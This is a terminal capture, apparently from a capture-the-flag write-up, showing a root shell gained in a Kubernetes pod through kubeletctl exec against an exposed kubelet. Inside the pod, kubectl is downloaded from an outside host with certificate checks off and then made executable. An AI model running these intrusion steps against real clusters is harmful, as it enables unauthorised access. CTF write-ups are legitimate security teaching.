 ┌──(aksa㉿kali)-[/pentest/Writeup/Playground-TCP1P]
└─$ kubeletctl exec "bash" --server foryou.lychnobyte.my.id --container situs-diriku --pod situs-diriku-77cc6ff9b-9q85m --namespace jakarta
root@situs-diriku-77cc6ff9b-9q85m:/#
root@situs-diriku-77cc6ff9b-9q85m:/# curl -LO -k "https://dl.k8s.io/release/$(curl -L -k -s https://dl.k8s.io/release/stable.txt)/bin/linux/amd64/kubectl"
rl -L -k -s https://dl.k8s.io/release/stable.txt)/bin/linux/amd64/kubectl"
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   138  100   138    0     0    559      0 --:--:-- --:--:-- --:--:--   560
100 49.0M  100 49.0M    0     0  29.5M      0  0:00:01  0:00:01 --:--:-- 38.0M
root@situs-diriku-77cc6ff9b-9q85m:/#
root@situs-diriku-77cc6ff9b-9q85m:/# chmod +x kubectl
chmod +x kubectl
root@situs-diriku-77cc6ff9b-9q85m:/# alias kubectl=./kubectl
alias kubectl=./kubectl